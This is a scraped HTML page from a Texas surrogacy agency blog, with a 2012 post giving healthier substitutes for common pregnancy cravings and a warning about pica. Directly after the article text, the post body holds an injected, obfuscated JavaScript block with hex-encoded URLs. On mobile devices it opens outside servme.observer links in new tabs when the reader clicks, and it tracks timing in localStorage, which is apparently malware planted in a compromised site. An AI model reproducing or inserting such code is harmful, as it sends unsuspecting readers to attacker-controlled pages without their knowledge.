#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="post-template-default single single-post postid-1231 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-1231" class="post-1231 post type-post status-publish format-standard has-post-thumbnail hentry category-pregnancy-tips category-surrogate-motherhood tag-pregnancy tag-pregnancy-cravings tag-surrogate-information tag-surrogate-mothers tag-surrogates">

	<div class="single-thumb"><img width="350" height="244" src="https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818.jpg" class="attachment-full size-full wp-post-image" alt="Five Pregnancy Cravings and How to Safely Deal With Them" decoding="async" fetchpriority="high" srcset="https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818.jpg 350w, https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818-300x209.jpg 300w, https://www.surrogacyagencytexas.com/wp-content/uploads/2012/07/601549_82755818-126x88.jpg 126w" sizes="(max-width: 350px) 100vw, 350px" /></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">



			<h1 class="entry-title ">Five Pregnancy Cravings and How to Safely Deal With Them</h1>



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/five-pregnancy-cravings-and-how-to-safely-deal-with-them/" rel="bookmark"><time class="entry-date published" datetime="2012-07-27T16:52:53-05:00">July 27, 2012</time><time class="updated" datetime="2012-10-11T01:49:32-05:00">October 11, 2012</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://www.surrogacyagencytexas.com/category/pregnancy-tips/" rel="category tag">Pregnancy Tips</a>, <a href="https://www.surrogacyagencytexas.com/category/surrogate-motherhood/" rel="category tag">Surrogate Motherhood</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>Many surrogate mothers have experienced cravings during pregnancy for foods that they couldn’t have cared less about before. Some of these cravings are healthy for you and good for the baby, but not all of them – sometimes they can be actively dangerous.</p>
<p>To deal with the cravings, you need to remember to choose healthy options that resemble any unhealthy food you might be craving – you need to integrate some of those cravings for salty, sweet, sour and spicy foods into a nutritionally-balanced diet.</p>
<p>Here are some suggestions for healthier alternatives to commonly-craved food.</p>
<p>1. When you want ice-cream, go instead for non-fat frozen yogurt. This meets your calcium needs while containing far fewer calories.</p>
<p>2. Instead of chocolate, try drizzling some non-fat chocolate syrup onto fresh fruits.</p>
<p>3. Instead of candy, take dried fruits like apricots, or fresh tropical fruit such as mangoes or pineapple.</p>
<p>4. Instead of salty snacks, opt for popcorn sprinkled with herb blends. Sesame breadsticks with spicy mustard dip are also a good substitute.</p>
<p>5. When you’re craving something sour, try squeezing some lemon on your fish, or into a salad. This ensures regular but moderated intake without empty calories. Sugary lemonade can also help meet this need.</p>
<p>Occasionally, pregnant women crave non-food items such as paper, laundry starch and chalk. This is known as ‘pica eating’, and these desires are always best to resist – they can be harmful to you and your baby’s health.</p>
<p>Do your best to keep these pica cravings out of your mind – reward yourself with other treats for resisting them, possibly even unhealthier treats like chocolate.</p>
<p>Occasionally, these cravings can be a sign of other problems – if they persist and become bothersome, see your doctor.</p>
<p>Remember, food cravings are normal during pregnancy. It’s entirely possible to satisfy them while still providing your baby with the nutrients they need to grow. But don’t give in too much to your desire for high-calorie foods – they may translate into excessive weight gain, which in turn increases the risk of gestational diabetes and unhealthy blood pressure.</p>
<p>Instead, make sure your diet is balanced – it should include lean sources of protein, reduced-fat dairy foods, whole grains, fruit, vegetables and legumes. If your diet is generally good, a little bit of unhealthy food won’t crowd out the nutrition you and your baby need.</p>
<p>Keep these simple substitution tips in mind, and you can be sure that your surrogate baby will get all the nutrients it needs to properly develop.</p>
<p>[message/]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



